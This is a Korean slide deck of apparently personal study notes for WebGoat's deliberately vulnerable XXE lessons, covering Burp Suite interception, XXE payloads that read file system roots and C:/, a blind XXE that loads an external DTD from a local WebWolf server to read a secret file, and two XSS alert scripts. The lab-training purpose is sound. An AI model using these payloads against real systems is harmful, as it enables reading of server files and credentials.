Slide 1

A4

Slide 2

Spring boot 시작시 hsql오류 발생시
Hsql driver오류가 발생할 경우 특정한 프로젝트만을 선택하는 것이 아니라 전체에 대해 maven update force로 처리한다.

Slide 3

Response값 확인 방법

Slide 4

XXE
Burp suite실행 후 test를 전송해서 전송된 내용을 확인

Slide 5


아래의 코드로 변경
<?xml version="1.0"?>
<!DOCTYPE comment [ <!ENTITY rootpath SYSTEM "file:///"> ]>
<comment>
<text>&rootpath;</text>
</comment>

Slide 6
추가적인 공격 코드
<?xml version="1.0"?>
<!DOCTYPE comment [ <!ENTITY rootpath SYSTEM "../"> ]>
<comment>
<text>&rootpath;</text>
</comment>

Slide 7
참고자료
https://skysquirrel.tistory.com/75

Slide 8


Slide 9
Post 내용을 수정
Content-Type: application/json
Content-Type: application/xml로 변경
{“text”:””}내용을 다음과 같이 수정
<?xml version="1.0" standalone="yes" ?>
<!DOCTYPE comment [
<!ELEMENT comment (#PCDATA)>
<!ENTITY js SYSTEM "file:///c:/">
]>
<comment><text>&js;</text></comment>

Slide 10
추가적인 공격
<script>alert('hello')</script>
<script>alert(document.domain)</script>

Slide 11
참고자료
https://dailylearn.tistory.com/115
https://dailylearn.tistory.com/113

Slide 12

11번 문제

Slide 13

Webwolf실행

Slide 14

파일 위치 확인

Slide 15
attack4.dtd
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY secret SYSTEM 'file:///C:/Users/HOME/.webgoat-8.2.0/XXE/secret.txt'>

Slide 16


Slide 17

11번 문제
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://localhost:9090/files/webgoat/attack4.dtd">
%remote;
]>
<comment>
<text>&secret;</text>
</comment>

Slide 18


Slide 19
https://ssongkit.tistory.com/134
https://inventyourshit.com/webgoat-xxe-injection/
https://www.youtube.com/watch?v=fw6R85_O12k

